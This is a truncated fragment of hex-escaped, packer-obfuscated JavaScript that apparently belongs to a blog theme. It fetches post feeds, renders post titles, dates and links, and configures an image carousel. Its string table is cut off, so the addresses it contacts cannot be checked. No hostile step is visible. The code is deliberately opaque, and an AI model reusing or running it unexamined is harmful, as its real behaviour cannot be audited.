\x29\x3b\x31\x67\x28\x75\x20\x31\x62\x3d\x30\x3b\x4f\x3e\x3d\x31\x62\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x79\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x51\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x62\x26\x26\x28\x31\x79\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x51\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x69\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x2c\x31\x69\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x32\x6e\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x69\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x69\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x32\x6e\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x31\x43\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x7b\x32\x6a\x3a\x61\x5b\x34\x39\x5d\x2b\x31\x43\x2c\x32\x6b\x3a\x61\x5b\x32\x6c\x5d\x2c\x32\x72\x3a\x61\x5b\x32\x73\x5d\x2c\x32\x7a\x3a\x49\x28\x42\x29\x7b\x75\x20\x54\x3d\x61\x5b\x31\x38\x5d\x3b\x75\x20\x31\x6a\x3d\x61\x5b\x32\x68\x5d\x3b\x31\x67\x28\x75\x20\x47\x3d\x30\x3b\x47\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x31\x67\x28\x75\x20\x59\x3d\x30\x3b\x59\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x59\x2b\x2b\x29\x7b\x4c\x28\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x7b\x54\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x75\x20\x31\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x32\x78\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x75\x20\x32\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x6c\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x2c\x31\x68\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x53\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4e\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4c\x3d\x32\x64\x5b\x32\x67\x28\x31\x53\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x70\x5d\x2b\x31\x4e\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x68\x3b\x75\x20\x31\x64\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x67\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x55\x3d\x24\x28\x61\x5b\x33\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x64\x29\x3b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x51\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x61\x5b\x33\x66\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x75\x20\x4f\x3d\x51\x7d\x50\x7b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x31\x52\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x3b\x75\x20\x4f\x3d\x31\x52\x7d\x50\x7b\x75\x20\x4f\x3d\x33\x61\x7d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x54\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x64\x5d\x2b\x4f\x2b\x61\x5b\x33\x6c\x5d\x2b\x54\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x4c\x2b\x61\x5b\x33\x74\x5d\x2b\x54\x2b\x61\x5b\x33\x71\x5d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x72\x5d\x3b\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x55\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x4c\x28\x55\x3d\x3d\x31\x43\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6a\x29\x3b\x24\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x3b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x30\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x32\x63\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x2c\x31\x43\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x7b\x32\x6a\x3a\x61\x5b\x34\x66\x5d\x2b\x32\x63\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x43\x2c\x32\x6b\x3a\x61\x5b\x32\x6c\x5d\x2c\x32\x72\x3a\x61\x5b\x32\x73\x5d\x2c\x32\x7a\x3a\x49\x28\x42\x29\x7b\x75\x20\x54\x3d\x61\x5b\x31\x38\x5d\x3b\x75\x20\x31\x6a\x3d\x61\x5b\x32\x68\x5d\x3b\x31\x67\x28\x75\x20\x47\x3d\x30\x3b\x47\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x31\x67\x28\x75\x20\x59\x3d\x30\x3b\x59\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x59\x2b\x2b\x29\x7b\x4c\x28\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x7b\x54\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x75\x20\x31\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x32\x78\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x75\x20\x32\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x6c\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x2c\x31\x68\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x53\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4e\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4c\x3d\x32\x64\x5b\x32\x67\x28\x31\x53\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x70\x5d\x2b\x31\x4e\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x68\x3b\x75\x20\x31\x64\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x67\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x55\x3d\x24\x28\x61\x5b\x33\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x64\x29\x3b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x51\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x61\x5b\x33\x66\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x75\x20\x4f\x3d\x51\x7d\x50\x7b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x31\x52\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x3b\x75\x20\x4f\x3d\x31\x52\x7d\x50\x7b\x75\x20\x4f\x3d\x33\x61\x7d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x54\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x64\x5d\x2b\x4f\x2b\x61\x5b\x33\x6c\x5d\x2b\x54\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x4c\x2b\x61\x5b\x33\x74\x5d\x2b\x54\x2b\x61\x5b\x33\x71\x5d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x72\x5d\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x55\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3b\x4c\x28\x55\x3d\x3d\x32\x63\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6a\x29\x3b\x24\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x3b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x30\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x32\x4a\x3d\x24\x28\x61\x5b\x34\x62\x5d\x29\x3b\x32\x4a\x5b\x61\x5b\x34\x61\x5d\x5d\x28\x7b\x33\x5a\x3a\x31\x73\x2c\x34\x63\x3a\x31\x73\x2c\x34\x65\x3a\x31\x73\x2c\x33\x59\x3a\x31\x73\x2c\x33\x58\x3a\x32\x4f\x2c\x33\x53\x3a\x31\x73\x2c\x33\x52\x3a\x31\x73\x2c\x33\x51\x3a\x5b\x61\x5b\x33\x57\x5d\x2c\x61\x5b\x33\x56\x5d\x5d\x2c\x34\x67\x3a\x7b\x30\x3a\x7b\x32\x61\x3a\x31\x7d\x2c\x34\x73\x3a\x7b\x32\x61\x3a\x31\x7d\x2c\x34\x72\x3a\x7b\x32\x61\x3a\x32\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x78\x5d\x29\x3b\x24\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x71\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x61\x5b\x34\x6a\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x49\x28\x32\x49\x2c\x48\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x49\x28\x32\x49\x2c\x48\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x33\x76\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x33\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x49\x28\x42\x2c\x31\x68\x29\x7b\x52\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x49\x28\x42\x2c\x31\x68\x29\x7b\x52\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x32\x51\x3d\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x51\x29\x3b\x75\x20\x54\x3d\x24\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x54\x29\x3b\x24\x28\x61\x5b\x33\x4e\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x24\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x7b\x33\x42\x3a\x61\x5b\x33\x44\x5d\x2c\x33\x41\x3a\x61\x5b\x32\x5d\x2c\x33\x45\x3a\x31\x73\x7d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x57\x7c\x35\x56\x7c\x35\x54\x7c\x35\x48\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x36\x67\x7c\x35\x55\x7c\x36\x68\x7c\x36\x77\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x76\x7c\x36\x6a\x7c\x36\x75\x7c\x36\x74\x7c\x34\x7a\x7c\x35\x33\x7c\x35\x34\x7c\x34\x43\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x34\x41\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x35\x46\x7c\x35\x47\x7c\x35\x64\x7c\x35\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x35\x37\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x50\x7c\x34\x44\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x37\x30\x7c\x34\x4b\x7c\x34\x4a\x7c\x36\x33\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x35\x62\x7c\x35\x35\x7c\x34\x52\x7c\x35\x63\x7c\x36\x39\x7c\x35\x72\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x37\x34\x7c\x35\x41\x7c\x38\x38\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x37\x36\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x71\x7c\x37\x35\x7c\x35\x65\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x36\x32\x7c\x35\x69\x7c\x34\x42\x7c\x35\x32\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x30\x7c\x36\x49\x7c\x36\x69\x7c\x36\x4b\x7c\x36\x34\x7c\x38\x67\x7c\x38\x69\x7c\x35\x31\x7c\x35\x39\x7c\x35\x38\x7c\x38\x6f\x7c\x36\x31\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x65\x7c\x35\x36\x7c\x36\x30\x7c\x37\x37\x7c\x37\x53\x7c\x37\x56\x7c\x37\x57\x7c\x37\x59\x7c\x38\x6d\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x58\x7c\x37\x4b\x7c\x37\x54\x7c\x37\x4c\x7c\x36\x35\x7c\x37\x52\x7c\x37\x51\x7c\x37\x50\x7c\x37\x4f\x7c\x37\x4e\x7c\x37\x4d\x7c\x38\x64\x7c\x37\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x66\x7c\x37\x38\x7c\x37\x39\x7c\x38\x30\x7c\x37\x33\x7c\x37\x31\x7c\x36\x36\x7c\x36\x37\x7c\x36\x38\x7c\x37\x32\x7c\x37\x49\x7c\x38\x31\x7c\x37\x4a\x7c\x37\x68\x7c\x38\x39\x7c\x38\x37\x7c\x38\x35\x7c\x38\x36\x7c\x38\x32\x7c\x38\x34\x7c\x38\x33\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x57\x7c\x36\x4c\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4e\x7c\x36\x4d\x7c\x37\x69\x7c\x36\x58\x7c\x37\x6a\x7c\x37\x78\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x77\x7c\x37\x6c\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6b\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6e\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x68\x7c\x35\x59\x5c\x27\x2e\x34\x4f\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x